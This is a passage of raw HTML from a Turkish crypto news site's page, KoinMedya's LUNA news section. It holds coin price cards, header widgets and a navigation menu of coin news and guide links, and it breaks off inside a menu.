					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="eth" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ETH</div><div>0.38%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ethereum</div>
								<div class="border-success color-success">3.126,84 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBCH.svg" alt="bch" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BCH</div><div>-5.26%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Bitcoin Cash</div>
								<div class="border-danger color-danger">622,08 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCXRP.svg" alt="xrp" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>XRP</div><div>0.47%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Ripple</div>
								<div class="border-success color-success">2,08 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCLTC.svg" alt="ltc" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>LTC</div><div>-4.18%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Litecoin</div>
								<div class="border-danger color-danger">76,65 USDT <svg class="icon-trending icon-180deg" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBNB.svg" alt="bnb" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>BNB</div><div>0.65%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Binance Coin</div>
								<div class="border-success color-success">908,15 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSOL.svg" alt="sol" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SOL</div><div>2.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Solana</div>
								<div class="border-success color-success">141,73 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCAVAX.svg" alt="avax" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>AVAX</div><div>0.30%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Avalanche</div>
								<div class="border-success color-success">13,78 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCADA.svg" alt="ada" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>ADA</div><div>1.34%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Cardano</div>
								<div class="border-success color-success">0,39 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOT.svg" alt="dot" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOT</div><div>0.72%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Polkadot</div>
								<div class="border-success color-success">2,08 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCDOGE.svg" alt="doge" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>DOGE</div><div>1.42%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Dogecoin</div>
								<div class="border-success color-success">0,14 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
								
				<a href="https://koinmedya.com/checkout/" class="kanews-inline-card-item no-gutters">
					<div class="kanews-inline-card-icon col-auto">
						<span class="hbfdg12">
														<img loading="lazy" class="kanews-lazy" src="[data-uri]" data-src="https://s3-symbol-logo.tradingview.com/crypto/XTVCSHIB.svg" alt="shib" width="18" height="18" />						</span>
					</div>
					<div class="kanews-inline-card-summary col">
						<div class="kanews-inline-card-title d-flex justify-content-between"><div>SHIB</div><div>0.26%</div></div>
						<div class="kanews-inline-card-content">
							<div class="kanews-inline-card-content-item d-flex justify-content-between">
								<div>Shiba Inu</div>
								<div class="border-success color-success">0,00 USDT <svg class="icon-trending" xmlns="http://www.w3.org/2000/svg" height="16" width="18" fill="currentColor"><path d="M3.062 15 2 13.938l5.854-5.855 3.167 3.167 4.417-4.396H13v-1.5h5v5h-1.5V7.917l-5.479 5.458-3.167-3.167Z"/></svg></div>
							</div>
						</div>
					</div>
				</a>
				</div>  <header id="header" class="site-header">
    <div class="site-header-wrapper header-skin-dark">
                <div class="site-subheader hidden-mobile">
    <div class="container">
      <div class="row site-row align-items-center justify-content-between">
        <div class="col">
          <div class="site-subheader-left d-flex flex-wrap no-gutters align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-sol-menu" class="d-flex"><li style="position:relative;" class="menu-item menu-item-gtranslate"><div style="position:absolute;white-space:nowrap;" id="gtranslate_menu_wrapper_70724"></div></li></ul>		</div>
	          </div>
        </div>
        <div class="col-auto">
          <div class="site-subheader-right d-flex flex-wrap align-items-center">
            		<div class="site-subheader-menu">
			<ul id="menu-top-nav-menu" class="d-flex"><li id="menu-item-249520" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249520"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a></li>
<li id="menu-item-249519" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249519"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
<li id="menu-item-249521" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249521"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>		</div>
	          </div>
        </div>
      </div>
    </div>
  </div>
      
      <div class="site-header-top">
        <div class="container">
          <div class="row site-row justify-content-between align-items-center">

            <div class="col-auto">
              <div class="site-header-top-left d-flex align-items-center gap-1">
                <button aria-label="Menü" class="site-mobil-menu-btn hidden-desktop" data-toggle="site-menu-block"><svg class="icon-90deg" width="28" height="28" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="bars"><path fill="currentColor" d="M5,12a1,1,0,0,0-1,1v8a1,1,0,0,0,2,0V13A1,1,0,0,0,5,12ZM10,2A1,1,0,0,0,9,3V21a1,1,0,0,0,2,0V3A1,1,0,0,0,10,2ZM20,16a1,1,0,0,0-1,1v4a1,1,0,0,0,2,0V17A1,1,0,0,0,20,16ZM15,8a1,1,0,0,0-1,1V21a1,1,0,0,0,2,0V9A1,1,0,0,0,15,8Z"></path></svg></button>
                
                <div class="site-header-logo"><a href="https://koinmedya.com/" title="KoinMedya"><img class="logo-light" src="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png" srcset="https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 2x, https://koinmedya.com/wp-content/uploads/2017/11/Koinmedya_logo_beyaz_175px.png 1x" alt="" width="175" height="33" /></a><h1 class="sr-only" hidden>LUNA Haberleri</h1></div>                              </div>
            </div>

            
            <div class="col-auto col-lg">
              <div class="site-header-top-right">
                                <a href="https://accounts.binance.com/register?ref=BTR2IKW4" class="header-btn hidden-mobile" style="background-color: #1c0059">Al/Sat</a><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload" class="header-btn hidden-mobile" style="background-color: #1c0059">Advertise</a>                                  <div id="site-header-search" class="kanews-ajax-search-wrapper "> <button aria-label="Arama Yap" class="header-btn-icon" data-toggle="site-header-search-wrapper"><i class="icon-search"></i></button>
		<div id="site-header-search-wrapper" class="is-hidden"><form role="search" method="get" class="site-header-search-form" action="https://koinmedya.com/">
		<input class="kanews-ajax-search" type="text" placeholder="Aramak istediğiniz kelimeyi yazın.." value="" name="s" />
		<button aria-label="Arama Yap type="submit"><span class="icon-search icon-2x"></span></button><p>Aradığınız kelimeyi yazın ve entera basın, kapatmak için esc butonuna tıklayın.</p>
		<div id="kanews-loader"></div></form><div class="kanews-popup-close-btn search-close-btn"><i class="icon-close"></i></div></div></div>                                <div class="site-header-action "><button role="button" aria-expanded="false" data-toggle="site-header-action-content" aria-label="Servisler" class="header-btn-icon"><i aria-hidden="true" class="icon-grid"></i></button><div id="site-header-action-content"><div class="site-header-action-wrapper kanews-scroll site-header-action-style1"><button data-toggle="site-header-action-content" aria-label="Kapat"><i class="icon-close"></i></button><div class="site-header-action-btn-group popular5"><div class="onjkln2">Popüler</div><a href="https://bit.ly/Koinmedya-Media-Kit-Dowload"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(107, 3, 254, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #6b03fe"><i class="icon-newspaper"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Media Kit (Download)</div><div class="site-header-action-desc truncate truncate-2">Media Kit & Reklam Fiyatları</div></div></div></a><a href="https://koinmedya.com/iletisim"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-envelope"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Contact</div><div class="site-header-action-desc truncate truncate-2">Bizimle iletişime geçin</div></div></div></a></div><div class="site-header-action-btn-group"><div class="onjkln2">Hızlı Erişim</div><a href="https://koinmedya.com/kripto-paralar-2/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-bitcoin"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Kripto Paralar</div><div class="site-header-action-desc truncate truncate-2">Kripto piyasında son durumu inceleyip fırsatları yakalayın!</div></div></div></a><a href="https://koinmedya.com/emtia-fiyatlari/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-exchange"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Emtia</div><div class="site-header-action-desc truncate truncate-2">Hisse senetlerinde son durum!</div></div></div></a><a href="https://koinmedya.com/canli-doviz/"  target="_blank" class="site-header-action-btn"><div class="site-header-action-btn-wrapper" style="background-color:rgb(54, 158, 49, 0.25)"><div class="site-header-action-icon bg-primary" style="background: #369e31"><i class="icon-money"></i></div><div class="site-header-action-content"><div class="site-header-action-name">Döviz</div><div class="site-header-action-desc truncate truncate-2">Canlı şekilde döviz kurlarını analiz edebilirsiniz.</div></div></div></a></div></div></div></div>                                <div class="kanews-notifications-item" data-user-id="0" data-new-count="" data-toggle="kanews-notifications"><button  aria-label="Bildirimler (0)."  class="kanews-notification-button header-btn-icon"><i class="icon-notifications"></i><span class="kanews-notifications-count">0</span></button><div id="kanews-notifications" class="kanews-notifications-content"><div class="kanews-notifications-header d-flex justify-content-between">Bildirimler<span class="pull-right"></span></div><div class="kanews_widget_tab_menu">
      <div class="kanews-tab">
        <ul class="nav nav-tabs d-flex flex-wrap p-0 mb-0" role="tablist" id="kanewsTab-Not">
          <li role="presentation" class="nav-item"><div class="nav-link active" id="kanewsTab-Not1x" data-toggle="tab" href="#kanewsTab-Not1" role="tab" data-controls="kanewsTab-Not1" data-selected="true">Sosyal (0)</div></li>
          <li role="presentation" class="nav-item"><div class="nav-link" id="kanewsTab-Not2x" data-toggle="tab" href="#kanewsTab-Not2" role="tab" data-controls="kanewsTab-Not2" data-selected="false">Takip (0)</div></li>
          </ul><div class="tab-content" id="kanewsTab-NotContent-1"><div class="tab-pane fade show active" id="kanewsTab-Not1" role="tabpanel" data-labelledby="kanewsTab-Not1x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div><div class="tab-pane fade" id="kanewsTab-Not2" role="tabpanel" data-labelledby="kanewsTab-Not2x"><ul><li>Bildiriminiz bulunmamaktadır.</li></ul></div></div></div></div></div></div>              </div>
            </div>

          </div>
        </div>
      </div>
    </div>

      </header>

  <nav id="navbar" class="site-navbar hidden-mobile navbar-skin-dark">
    <div class="site-navbar-wrapper site-navbar-wrapper-fixed">
      <div class="container">
        <div class="navbar-row">
                      <div class="col-auto no-gutter">
              <ul class="site-navbar-nav">
                <li class="current-menu-item home-btn"><a aria-label="Ana sayfa" href="https://koinmedya.com/"><svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" id="home"><path fill="currentColor" d="M21.66,10.25l-9-8a1,1,0,0,0-1.32,0l-9,8a1,1,0,0,0-.27,1.11A1,1,0,0,0,3,12H4v9a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1V12h1a1,1,0,0,0,.93-.64A1,1,0,0,0,21.66,10.25ZM13,20H11V17a1,1,0,0,1,2,0Zm5,0H15V17a3,3,0,0,0-6,0v3H6V12H18ZM5.63,10,12,4.34,18.37,10Z"></path></svg></a></li>
              </ul>
            </div>
                    <ul id="menu-anamenu" class="site-navbar-nav"><li id="menu-item-218" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-218"><a href="/"><span>Ana Sayfa</span></a></li>
<li id="menu-item-243998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-243998"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/"><span>Coin Haber</span></a>
<ul class="sub-menu">
	<li id="menu-item-244000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244000"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-haberleri/"><span>Bitcoin Haberleri</span></a></li>
	<li id="menu-item-243999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-243999"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bitcoin-cash-haberleri/"><span>Bitcoin Cash Haberleri</span></a></li>
	<li id="menu-item-244007" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244007"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ethereum-haberleri/"><span>Ethereum Haberleri</span></a></li>
	<li id="menu-item-244013" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244013"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/solana-haberleri/"><span>Solana haberleri</span></a></li>
	<li id="menu-item-244001" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244001"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/bnb-haberleri/"><span>BNB Haberleri</span></a></li>
	<li id="menu-item-244002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244002"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/cardano-haberleri/"><span>Cardano Haberleri</span></a></li>
	<li id="menu-item-244003" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244003"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/chainlink-haberleri/"><span>Chainlink Haberleri</span></a></li>
	<li id="menu-item-244004" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244004"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/dash-haberleri/"><span>DASH Haberleri</span></a></li>
	<li id="menu-item-244005" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244005"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/eos-haberleri/"><span>EOS Haberleri</span></a></li>
	<li id="menu-item-244006" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244006"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/etc-haberleri/"><span>ETC Haberleri</span></a></li>
	<li id="menu-item-244008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244008"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/iota-haberleri/"><span>IOTA Haberleri</span></a></li>
	<li id="menu-item-244009" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244009"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/litecoin-haberleri/"><span>Litecoin Haberleri</span></a></li>
	<li id="menu-item-244010" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244010"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/monero-haberleri/"><span>Monero Haberleri</span></a></li>
	<li id="menu-item-244011" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244011"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/neo-haberleri/"><span>NEO Haberleri</span></a></li>
	<li id="menu-item-244012" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244012"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/ripple-haberleri/"><span>Ripple Haberleri</span></a></li>
	<li id="menu-item-244014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244014"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/stellar-haberleri/"><span>Stellar Haberleri</span></a></li>
	<li id="menu-item-244015" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-244015"><a href="https://koinmedya.com/kategori/coin-haber-kripto-analiz-coin-yorumlari/tezos-haberleri/"><span>Tezos Haberleri</span></a></li>
</ul>
</li>
<li id="menu-item-249596" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-249596"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Coin Market</span></a>
<ul class="sub-menu">
	<li id="menu-item-249597" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249597"><a href="https://koinmedya.com/kripto-paralar-2/bitcoin/"><span>Bitcoin Market</span></a></li>
	<li id="menu-item-249598" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249598"><a href="https://koinmedya.com/kripto-paralar-2/ethereum/"><span>Ethereum Market</span></a></li>
	<li id="menu-item-249599" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249599"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Solana Market</span></a></li>
	<li id="menu-item-249600" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249600"><a href="https://koinmedya.com/kripto-paralar-2/binancecoin/"><span>Binance Market</span></a></li>
	<li id="menu-item-249601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249601"><a href="https://koinmedya.com/kripto-paralar-2/ripple/"><span>Ripple Market</span></a></li>
	<li id="menu-item-249602" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249602"><a href="https://koinmedya.com/kripto-paralar-2/avalanche-2/"><span>Avax Market</span></a></li>
	<li id="menu-item-249603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249603"><a href="https://koinmedya.com/kripto-paralar-2/chainlink/"><span>Chainlink Market</span></a></li>
	<li id="menu-item-249604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249604"><a href="https://koinmedya.com/kripto-paralar-2/matic-network/"><span>Polygon Market</span></a></li>
	<li id="menu-item-249605" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249605"><a href="https://koinmedya.com/kripto-paralar-2/shiba-inu/"><span>Shiba Inu Market</span></a></li>
	<li id="menu-item-249606" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249606"><a href="https://koinmedya.com/kripto-paralar-2/litecoin/"><span>Litecoin Market</span></a></li>
	<li id="menu-item-249607" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249607"><a href="https://koinmedya.com/kripto-paralar-2/stellar/"><span>XLM Market</span></a></li>
	<li id="menu-item-249608" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249608"><a href="https://koinmedya.com/kripto-paralar-2/algorand/"><span>Algorand Market</span></a></li>
	<li id="menu-item-249609" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249609"><a href="https://koinmedya.com/kripto-paralar-2/fantom/"><span>Fantom Market</span></a></li>
	<li id="menu-item-249610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249610"><a href="https://koinmedya.com/kripto-paralar-2/chiliz/"><span>Chiliz Market</span></a></li>
	<li id="menu-item-249611" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249611"><a href="https://koinmedya.com/kripto-paralar-2/internet-computer/"><span>ICP Market</span></a></li>
</ul>
</li>
<li id="menu-item-244025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-244025"><a href="https://koinmedya.com/kategori/kripto-para-rehberi/"><span>Coin Rehber</span></a>
<ul class="sub-menu">
	<li id="menu-item-249612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249612"><a href="https://koinmedya.com/bitcoin-nedir-nasil-alinir-madencililigi-yapilir/"><span>Bitcoin Rehberi</span></a></li>
	<li id="menu-item-249613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249613"><a href="https://koinmedya.com/ethereum-rehberi-ethereum-nedir-eth-nereden-ve-nasil-satin-alinir-nasil-uretilir-gelecegi-nasil/"><span>Ethereum Rehberi</span></a></li>
	<li id="menu-item-249614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249614"><a href="https://koinmedya.com/ripple-nedir-xrp-nereden-ve-nasil-satin-alinir/"><span>Ripple Rehberi</span></a></li>
	<li id="menu-item-249615" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249615"><a href="https://koinmedya.com/solana-sol-coin-yorum-sol-coin-nedir-gelecegi/"><span>Solana Rehberi</span></a></li>
	<li id="menu-item-249616" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249616"><a href="https://koinmedya.com/bnb-coin-nedir-bnb-usd-yorum-gelecegi-ve-haberler/"><span>BNB Rehberi</span></a></li>
	<li id="menu-item-249617" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249617"><a href="https://koinmedya.com/cardano-ada-coin-yorum-ada-analizi-haberleri/"><span>Cardano Rehberi</span></a></li>
	<li id="menu-item-249618" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249618"><a href="https://koinmedya.com/chainlink-link-coin-nedir-link-usd-yorum-ve-gelecegi/"><span>Chainlink Rehberi</span></a></li>
	<li id="menu-item-249619" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249619"><a href="https://koinmedya.com/dash-coin-nedir-dash-usd-yorum-gelecegi/"><span>Dash Rehberi</span></a></li>
	<li id="menu-item-249620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249620"><a href="https://koinmedya.com/eos-coin-nedir-yorumlari-gelecegi/"><span>EOS Rehberi</span></a></li>
	<li id="menu-item-249621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249621"><a href="https://koinmedya.com/ethereum-classic-etc-nedir-yorum-gelecegi/"><span>ETC Rehberi</span></a></li>
	<li id="menu-item-249622" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-249622"><a href="https://koinmedya.com/iota-coin-nedir-iota-usd-yorum-gelecegi-ve-haberler/"><span>IOTA Rehberi</span></a></li>
</ul>
</li>
<li id="menu-item-243996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-243996"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Piyasa</span></a>
<ul class="sub-menu">
	<li id="menu-item-243997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-243997"><a href="https://koinmedya.com/kripto-paralar-2/"><span>Canlı Kripto Para</span></a></li>
	<li id="menu-item-226" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-226"><a href="https://koinmedya.com/canli-doviz/"><span>Canlı Döviz</span></a></li>
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-228"><a href="https://koinmedya.com/emtia-fiyatlari/"><span>Emtia Fiyatları</span></a></li>
</ul>
</li>
<li id="menu-item-257" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-257"><a href="#"><span>Calculator</span></a>
<ul class="sub-menu">
